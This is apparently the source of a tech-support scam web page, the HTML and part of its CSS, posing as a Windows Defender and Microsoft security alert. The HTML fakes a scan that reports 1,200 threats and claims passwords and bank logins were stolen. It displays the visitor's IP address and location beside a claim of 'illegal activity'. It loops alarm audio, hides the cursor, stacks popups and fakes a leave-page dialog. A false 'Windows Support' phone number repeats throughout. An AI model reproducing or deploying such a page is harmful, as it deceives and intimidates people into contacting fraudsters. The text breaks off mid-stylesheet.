
<file: index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title> Downloads </title>
    </head>
    <body>
        <h1> Downloads </h1>
        <ul>
            <li><a id="https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/x7wg0kx1yaurx8h6/index.html" href="x7wg0kx1yaurx8h6/index.html"> Online_Assist_A </a></li>
            <li><a id="https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/wy4dfwkt3ev1qpmf/index.html" href="wy4dfwkt3ev1qpmf/index.html"> Helpdesk_Assist_W </a></li>
        </ul>
    </body>
</html>
</file>


<file: wy4dfwkt3ev1qpmf/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
  <script defer data-domain="apartest.com/KMfjlu" src="https://api.publytics.net/js/script.manual.min.js"></script>
<script>
    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
    publytics('pageview');
</script>
    <meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Helpdesk_Assist_W </title>
      <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="nde1gUNmGz1X.js"></script>
<script src="WndfuWIhduGjd.js"></script>
<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>
<a title="GDPR-compliant Web Analytics" href="https://clicky.com/101486477"></a>
<script async data-id="101486477" src="//static.getclicky.com/js"></script>


         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
         <script src="apiwesvb.js" type="text/javascript"></script>
         <script src="cstmdc5emdoS.js" type="text/javascript"></script>

        </head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="index.html#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="index.html#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="index.html#">
                        <img src="igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified_Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="index.html#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="index.html#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="index.html#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="index.html#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1-810-827-1637
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft_Defender </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1-810-827-1637
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="index.html#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="index.html#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Windows-Defender </p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Please call Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1-810-827-1637
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1-810-827-1637
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page">Leave</a>
            </div>
        </div>
    </div>

<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1-810-827-1637
          <br>(Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">Admin Login</span>
        <div class="quiks" onclick="hide1();playsnd();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></strong> </span><br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Microsoft Windows Support: +1-810-827-1637	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playsnd();">



      </form></div>


<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play();
          document.getElementById("mdchys").play();
        }, 500);
      </script>

      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>

      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>


</body></html>
</file>
<file: wy4dfwkt3ev1qpmf/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/O4md8lYwhVhZ.eot");
    src: url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/O4md8lYwhVhZ.eot") format("embedded-opentype"),url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/t6VN9MILsPLb.woff2") format("woff2"),url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/w0iMQVYtWo9B.woff") format("woff"),url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/fonts/KWjwPnGH4eH4.ttf") format("truetype"),url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/images/V8a04v0sPLdM.svg") format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
